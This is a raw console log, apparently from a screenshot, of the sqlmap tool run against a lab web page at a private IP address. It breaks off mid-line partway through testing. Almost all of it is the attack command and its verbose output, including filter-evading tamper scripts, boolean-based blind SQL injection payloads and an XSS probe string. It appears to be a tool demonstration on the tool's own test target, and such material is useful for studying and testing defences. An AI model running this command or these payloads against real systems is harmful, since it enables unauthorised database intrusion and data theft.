 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/mysql/get_int.php?id=1" --tamper between,randomcase,space2comment -v 3
{1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:54:47
[23:54:47] [DEBUG] cleaning up configuration parameters
[23:54:47] [INFO] loading tamper script 'between'
[23:54:47] [INFO] loading tamper script 'randomcase'
[23:54:47] [INFO] loading tamper script 'space2comment'
[23:54:47] [DEBUG] setting the HTTP timeout
[23:54:47] [DEBUG] setting the HTTP method to GET
[23:54:47] [DEBUG] creating HTTP requests opener object
[23:54:47] [INFO] testing connection to the target URL
[23:54:47] [INFO] heuristics detected web page charset 'ascii'
[23:54:47] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:54:48] [INFO] target URL is stable
[23:54:48] [INFO] testing if GET parameter 'id' is dynamic
[23:54:48] [PAYLOAD] 2148
[23:54:48] [DEBUG] setting match ratio for current parameter to 0.458
[23:54:48] [INFO] confirming that GET parameter 'id' is dynamic
[23:54:48] [PAYLOAD] 8947
[23:54:48] [INFO] GET parameter 'id' is dynamic
[23:54:48] [PAYLOAD] 1..,"(")]'.
[23:54:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:54:48] [PAYLOAD] 1'xgat<'">DJkS
[23:54:48] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[23:54:48] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:54:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:54:50] [PAYLOAD] 1
[23:54:50] [PAYLOAD] 1)/**/aNd/**/8661=6244/**/aNd/**/(3887/**/beTwEen/**/3887/**/aNd/**/3887
[23:54:50] [WARNING] reflective value(s) found and filtering out
[23:54:50] [PAYLOAD] 1)/**/aNd/**/2999=2999/**/aNd/**/(2051/**/BeTweEN/**/2051/**/aNd/**/2051
[23:54:50] [PAYLOAD] 1/**/And/**/4510/**/Between/**/8189/**/And/**/8189
[23:54:50] [DEBUG] setting match ratio for current parameter to 0.458
[23:54:50] [PAYLOAD] 1/**/And/**/2999/**/BetWeeN/**/2999/**/And/**/2999
[23:54:50] [PAYLOAD] 1/**/And/**/7029/**/betWeEn/**/6233/**/And/**/6233
[23:54:50] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:54:50] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has
lready been identified
[23:54:50] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload for boolean-based blind has already been ident